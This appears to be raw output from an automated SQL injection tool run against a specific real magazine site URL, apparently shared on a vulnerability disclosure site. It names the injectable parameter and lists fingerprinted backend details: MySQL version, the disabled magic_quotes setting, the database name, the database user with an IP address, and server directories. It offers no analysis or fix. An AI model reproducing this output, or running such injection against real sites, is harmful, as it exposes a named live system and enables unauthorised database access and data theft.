 URL http://magazine.dooland.vnet.cn/admin/selectmag_list.php?act=getdaodu&id=18091&pid=24034
Type String DB Mysql KeyWord Shwed表示，尽管有一些安全厂商被收购，但业界仍然需要专注于安全领域的专业公司，那些大型IT企业收购安全公司对于Check
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 redhat-linux-gnu
VERSION 5.0.58-log
DATABASE dudubao
USER ens@121.9.213.13
SYSTEM_USER ens@121.9.213.13
SESSION_USER ens@121.9.213.13
CURRENT_USER ens@121.9.213.13
BASE DIR /usr/
DATA DIR /var/lib/mysql/
TEMP DIR /tmp/
group_concat_ma... 1024
Accounts
www.wooyun.org